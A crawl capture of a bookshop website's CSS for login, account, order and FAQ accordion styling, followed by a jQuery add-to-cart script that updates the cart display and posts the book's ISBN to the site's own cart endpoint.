.login-title {
  line-height: 23px;
  text-transform: capitalize;
  font-weight: 500;
  margin-bottom: 18px;
  color: #333;
  font-weight: 600; }
  @media (min-width: 768px) {
    .login-title {
      font-size: 27px; } }

/*-- Login Form --*/
.login-box {
  border: 1px solid #e3e3e3;
  padding: 45px 20px 20px 20px;
  text-align: left;
  border-radius: 5px; }
  .login-box .btn {
    text-transform: capitalize;
    font-size: 15px; }

.login-form {
  border: 1px solid #e3e3e3;
  padding: 45px 20px 20px 20px;
  text-align: left;
  border-radius: 5px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .login-form {
      padding: 15px; } }
  .login-form .btn {
    text-transform: capitalize;
    font-size: 15px; }
  .login-form label {
    display: block;
    font-size: 13px;
    margin-bottom: 8px;
    font-weight: 400;
    text-transform: capitalize; }
  .login-form .nice-select {
    width: 100%;
    background-color: transparent;
    border: 1px solid #565f69;
    border-radius: 0;
    line-height: 23px;
    padding: 10px 20px;
    font-size: 14px;
    height: 45px;
    color: #d4d4d4;
    margin-bottom: 15px; }
    .login-form .nice-select::after {
      width: 6px;
      height: 6px;
      border-width: 1px;
      right: 20px;
      border-color: #565f69; }
    .login-form .nice-select .current {
      color: #555555;
      display: block;
      line-height: 23px; }
    .login-form .nice-select .list {
      width: 100%; }
  .login-form input {
    height: 40px;
    color: #7b7b7b;
    font-size: 13px; }
    .login-form input:focus {
      border-color: #62ab00;
      -webkit-box-shadow: none;
      box-shadow: none;
      outline: none; }
  .login-form .check-box {
    float: left;
    margin-right: 70px; }
    .login-form .check-box:last-child {
      margin-right: 0; }
    .login-form .check-box input[type="checkbox"] {
      display: none; }
      .login-form .check-box input[type="checkbox"] + label {
        position: relative;
        padding-left: 30px;
        line-height: 20px;
        font-size: 14px;
        font-weight: 400;
        color: #d4d4d4;
        margin: 0; }
        .login-form .check-box input[type="checkbox"] + label::before {
          position: absolute;
          left: 0;
          top: 0;
          width: 20px;
          height: 20px;
          display: block;
          border: 2px solid #565f69;
          content: "";
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s; }
        .login-form .check-box input[type="checkbox"] + label::after {
          position: absolute;
          left: 0;
          top: 0;
          display: block;
          content: "\f00c";
          font-family: Fontawesome;
          font-size: 12px;
          line-height: 20px;
          opacity: 0;
          color: #d4d4d4;
          width: 20px;
          text-align: center;
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s; }
      .login-form .check-box input[type="checkbox"]:checked + label::before {
        border: 2px solid #565f69; }
      .login-form .check-box input[type="checkbox"]:checked + label::after {
        opacity: 1; }
  .login-form .forget-pass {
    color: #343434;
    font-size: 14px; }

/*-- Place Order --*/
.register-button {
  display: block;
  margin-top: 40px;
  width: 140px;
  border-radius: 0;
  height: 36px;
  border: none;
  line-height: 24px;
  padding: 6px 20px;
  float: left;
  font-weight: 400;
  text-transform: uppercase;
  color: #fff;
  border-radius: 3px; }

/*=====  End of 17. Login Register  ======*/
.entry-header {
  margin-bottom: 40px; }
  .entry-header .entry-title {
    font-size: 30px;
    line-height: 1.35;
    margin: 0 0 5px;
    text-transform: uppercase;
    color: #333; }
    @media (min-width: 992px) {
      .entry-header .entry-title {
        font-size: 36px; } }

/*>>>>>>>> My-account <<<<<<<<<*/
.myaccount-tab-menu {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  .myaccount-tab-menu a {
    border: 1px solid #cecece;
    border-bottom: none;
    color: #333;
    font-weight: 500;
    font-size: 12px;
    display: block;
    padding: 15px 15px 13px;
    text-transform: uppercase; }
    .myaccount-tab-menu a:last-child {
      border-bottom: 1px solid #cecece; }
    .myaccount-tab-menu a:hover, .myaccount-tab-menu a.active {
      background-color: #62ab00;
      color: #fff; }
    .myaccount-tab-menu a i {
      font-size: 14px;
      text-align: center;
      width: 25px; }

/*-- My Account Content -*/
.myaccount-content {
  font-size: 14px;
  border: 1px solid #cecece;
  padding: 30px;
  color: #333; }
  @media only screen and (max-width: 479px) {
    .myaccount-content {
      padding: 20px 15px; } }
  .myaccount-content h3 {
    border-bottom: 1px dashed #cecece;
    padding-bottom: 10px;
    margin-bottom: 25px; }
  .myaccount-content .welcome a {
    color: inherit; }
    .myaccount-content .welcome a:hover {
      color: #62ab00; }
  .myaccount-content .welcome strong {
    font-weight: 600; }
  .myaccount-content a.btn i {
    padding-right: 5px; }
  .myaccount-content button.save-change-btn {
    background: none;
    border: none;
    font-weight: 400;
    text-transform: uppercase;
    color: #ffffff;
    background-color: #555555;
    border-color: #555555;
    width: 140px;
    padding: 10px 0;
    border-radius: 3px; }
    .myaccount-content button.save-change-btn:hover {
      background-color: #62ab00; }

/*-- My Account Table -*/
.myaccount-table {
  white-space: nowrap;
  font-size: 15px; }
  .myaccount-table table th,
  .myaccount-table .table th {
    padding: 10px;
    background: #14191E;
    color: #fff;
    border-color: #565f69; }
  .myaccount-table table td,
  .myaccount-table .table td {
    padding: 20px 10px;
    vertical-align: middle;
    border-color: #565f69; }
    .myaccount-table table td a:hover,
    .myaccount-table .table td a:hover {
      color: #62ab00; }

.saved-message {
  border-top: 3px solid #62ab00;
  border-radius: 5px 5px 0 0;
  font-weight: 600;
  font-size: 13px;
  padding: 20px; }

/*-- My Account Details Form -*/
.account-details-form h4 {
  margin: 0; }

.account-details-form input {
  display: block;
  width: 100%;
  border: 1px solid #cecece;
  border-radius: 0;
  line-height: 24px;
  padding: 11px 25px;
  color: #333;
  background: transparent;
  border-radius: 3px; }
  .account-details-form input:focus {
    border-color: #62ab00;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none; }

/*=====  End of 16. My Account  ======*/
/*-- Order Complete --*/
/*Order Complete Message*/
.order-complete-message h1 {
  color: #333;
  font-size: 36px;
  line-height: 48px;
  font-weight: 700; }
  @media only screen and (max-width: 575px) {
    .order-complete-message h1 {
      font-size: 26px;
      line-height: 30px; } }

.order-complete-message p {
  font-size: 24px;
  font-weight: 300; }
  @media only screen and (max-width: 575px) {
    .order-complete-message p {
      font-size: 18px;
      line-height: 24px; } }

.order-table-title {
  font-size: 24px;
  font-weight: 600; }

/*Order Details List*/
.order-details-list {
  list-style: inside;
  margin-bottom: 10px; }

/*Order Details Table*/
.order-details-table {
  border: 1px solid #e5e5e5;
  margin: 0; }
  .order-details-table thead tr th {
    font-weight: 400;
    color: #333;
    border: none;
    border-right: 1px solid #e5e5e5; }
  .order-details-table tbody tr td {
    border-top: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5; }
    .order-details-table tbody tr td .btn {
      padding: 6px 35px; }
  .order-details-table tfoot tr th {
    font-weight: 400;
    color: #333;
    border-right: 1px solid #e5e5e5; }
  .order-details-table tfoot tr td {
    border-top: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5; }

/*--
    Elements - Accordion
------------------------------------------------------*/
.faq-area .inner h1 {
  font-size: 36px;
  line-height: 1.2;
  font-weight: 700;
  padding-bottom: 30px; }
  @media only screen and (max-width: 575px) {
    .faq-area .inner h1 {
      font-size: 24px; } }

@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .faq-area .accordion-2 {
    margin-top: 30px; } }

/*Accordion*/
.accordion .card {
  border: 1px solid rgba(169, 174, 189, 0.3) !important;
  border-radius: 4px !important;
  background-color: #fff;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .accordion .card:last-child {
    margin-bottom: 0px; }
  .accordion .card.open {
    border-color: #e5e5e5 !important;
    -webkit-box-shadow: 0 0 87px 0 rgba(41, 44, 58, 0.1);
    box-shadow: 0 0 87px 0 rgba(41, 44, 58, 0.1); }
  .accordion .card .card-header {
    padding: 0;
    background-color: transparent;
    border: none; }
    .accordion .card .card-header h5 {
      margin: 0; }
      .accordion .card .card-header h5 button {
        border: none;
        background-color: transparent;
        display: block;
        width: 100%;
        text-align: left;
        line-height: 24px;
        font-weight: 400;
        padding: 15px 30px;
        position: relative;
        color: #333; }
        .accordion .card .card-header h5 button::before, .accordion .card .card-header h5 button::after {
          position: absolute;
          content: "";
          background-color: #333;
          top: 50%;
          margin-top: -1px;
          width: 10px;
          height: 2px;
          right: 20px;
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s; }
        .accordion .card .card-header h5 button.collapsed::after {
          -webkit-transform: rotate(90deg);
          -ms-transform: rotate(90deg);
          transform: rotate(90deg); }
    .accordion .card .card-header h5 {
      margin: 0; }
      .accordion .card .card-header h5 button {
        border: none;
        background-color: transparent;
        display: block;
        width: 100%;
        text-align: left;
        font-size: 14px;
        line-height: 24px;
        font-weight: 700;
        padding: 15px 30px;
        position: relative;
        color: #333; }
        .accordion .card .card-header h5 button::before, .accordion .card .card-header h5 button::after {
          position: absolute;
          content: "";
          background-color: #333;
          top: 50%;
          margin-top: -1px;
          width: 10px;
          height: 2px;
          right: 20px;
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s; }
        .accordion .card .card-header h5 button.collapsed::after {
          -webkit-transform: rotate(90deg);
          -ms-transform: rotate(90deg);
          transform: rotate(90deg); }
  .accordion .card .card-body {
    padding: 0 30px 30px; }


--- FILE ---
content_type: application/javascript
request_url: https://alfeobooks.com/site/js/cartM.js
body_size: 586
content:
$(function() {

    var setCookie = function(isbn, qta ) {
       // console.log('Set cookie', cookieName, cookieVal);
        $.ajax({
            headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
            },
            type: 'POST',
            url: '../addCart',
            data: {
                sku: isbn,
                qty: 1,

            },
            success: function(response) {
                console.log('Response:', response);
            }
        });
    };

    $('.addCart').click(function(){

        var isbn = $(this).parent().parent().parent().parent().find('.isbn').html(); // $('.isbn').html();
        isbn = $.trim(isbn);

        var image='../site/images/books/'+isbn+'.jpg';

        var qta = 1;
        var title = $(this).parent().parent().parent().parent().parent().parent().find('.title').html();

        var items = $('#totItems').html();
        var price = $(this).parent().parent().parent().parent().find('.pricebook').html();
        price = price.replace('€', '');
        var totPrice = $('#totPrice').text();

        totPrice = totPrice.replace('€', '');
        totPrice = parseFloat(totPrice) +parseInt(qta)*parseFloat(price);
        totPrice = totPrice.toFixed(2);
        $('#totPrice').text('€'+totPrice);

        var total = parseInt(qta)+parseInt(items);

        $('#totItems').text(total);

        var html = '<div class=" single-cart-block ">';
        html = html+ '<div class="cart-product">';
        html = html+'<a href="{{url("isbn")}}" class="image">';
        html= html+'<img src="'+image+'">';
        html=html+
            '                            </a>\n' +
            '                            <div class="content">\n' +
            '                                <h3 class="title"><a href="product-details.html">'+title+'</a></h3>\n' +
            '                                <p class="price"><span class="qty">'+qta+' ×</span> €' +price+'</p>\n' +

            '                            </div>\n' +
            '                        </div>\n' +
            '                    </div>';

        $('.cart-dropdown-block').prepend(html);

        setCookie(isbn, qta);

    });

});
